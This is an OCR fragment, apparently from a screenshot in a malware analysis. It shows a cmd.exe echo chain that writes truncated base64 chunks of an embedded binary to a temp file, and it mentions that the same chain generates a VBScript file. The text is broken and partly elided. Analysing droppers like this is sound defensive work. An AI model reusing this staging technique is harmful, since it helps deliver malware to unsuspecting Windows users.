
bmRhcmQKICAgICAgIGRldmlhdGlvbiBhcGFydC4gVGhl...aWx
lICAgICAgRmlsZSBjb250>>%TEMP%\\sMIod.b64
cmd.exe /c echo
YWluaW5nIGRhdGEgdG8gUFVULiBSZW1lbWJlciBhbHNv...A
AAAAAAAAAAAAAAAAAAAAAAA>>%TEMP%\\sMIod.b64
cmd.exe /c echo
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA...AAAAAAAAAAAAAAAAAAAAAAAA>>%TEMP%\\sMIo
d.b64
cmd.exe /c echo
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA...ZWxlYXNlXGFiLnBkYgA=>>%TEMP%\\sMIod.b64
Echo chain is also used to generate a VBScript file in location